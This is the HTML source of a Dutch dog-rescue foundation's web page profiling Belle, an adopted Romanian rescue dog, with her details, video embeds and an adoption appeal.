.alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/20505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=20505' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-20505 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20505" class="post-20505 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="2560" height="1554" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1.jpg?media=1765479119 2560w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1-300x182.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1-1024x622.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1-768x466.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1-1536x932.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1-2048x1243.jpg?media=1765479119 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Belle (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-07-15T11:30:48+00:00" itemprop="datePublished">15 juli 2022</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Ze lijkt wel een Flatcoat Retriever, maar met een hoogte van 40 cm is ze een heel stuk kleiner! Niet voor niets kreeg ze de naam Belle, ze is een knap hondje met de allermooiste bruine ogen. Toch liep ze verloren langs een weg buiten de bebouwde kom, waarschijnlijk is ze uit een auto gezet. Nu verblijft ze in Roemenië in een kleine opvang. Ons is gevraagd een goed thuis te zoeken voor Belle waar ze altijd mag blijven.</p>
<p>Naam: Belle</p>
<p>Geslacht: teef</p>
<p>Gecastreerd: Ja</p>
<p>Geboortedatum: februari 2019 (geschat)</p>
<p>Hoogte / gewicht: 40 cm / 13 kg</p>
<p>Kinderen: Ja, vanaf vijf jaar</p>
<p>Honden: Ja</p>
<p>Katten: Ja</p>
<p>Aangelijnd wandelen: Ze is er niet angstig voor, maar ze moet het nog wel leren</p>
<p>Karakter: Belle wordt omschreven als een vriendelijke, stabiele teef met een rustig temperament</p>
<p>We zoeken voor Belle een adoptant met genoeg tijd om haar te laten wennen aan haar nieuwe leefomgeving en haar de gewoontes aan te leren van het leven in een familie; met affiniteit en kennis over een buitenlandse rescuehond; die niet opgeeft als het even tegenzit, de hond komt voor een heel leven en niet voor maar even!</p>
<p>[foogallery id=&#8221;20494&#8243;]</p>
<p>&nbsp;</p>
<p><iframe title="Belle" width="900" height="506" src="https://www.youtube.com/embed/XcsjxLhnPnM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Belle" width="900" height="506" src="https://www.youtube.com/embed/OiR4Di7Pjao?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>Vul bij serieuze belangstelling in mooie Belle een adoptieformulier in, dan nemen wij contact met u op.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/smiley/" rel="prev">Smiley (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/jeni/" rel="next">Jeni (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
